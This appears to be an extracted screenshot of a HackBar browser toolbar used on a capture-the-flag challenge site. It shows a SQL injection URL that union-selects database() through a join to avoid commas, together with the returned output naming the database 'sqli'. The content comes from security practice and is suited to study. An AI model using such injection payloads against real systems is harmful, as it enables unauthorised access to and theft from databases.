 INT SQL▾ UNION BASED▾ ERROR/DOUBLE▾ TOOLS▾ WAF BYPASS▾ ENCODE▾ HTML▾ ENCRYPT▾ MORE▾ XSS▾ LFI▾
Load URL http://98fb3ce9d81d451ea9168a9a528b91e6e0f10cc2887e4b1e.game.ichunqiu.com/l0gin.php?id=-1' union select * from (select database() ) a join (select 2 ) b %23
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
id username
sqli 2